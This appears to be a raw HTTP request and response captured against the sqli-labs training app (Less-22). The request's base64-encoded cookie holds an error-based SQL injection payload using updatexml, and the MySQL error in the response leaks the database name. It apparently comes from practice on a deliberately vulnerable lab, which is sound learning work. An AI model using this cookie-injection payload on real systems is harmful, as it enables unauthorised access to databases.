 1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/sqli-labs/Less-22/index.php
8 Cookie: uname=YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgnIycsKGRhdGFiYXNlKCkpKSwwKSAj
9 Connection: close
10
11
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 10.10.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgnIycsKGRhdGFiYXNlKCkpKSw
and expires: Fri 01 May 2020 - 05:34:00
Issue with your mysql: XPATH syntax error: '#security'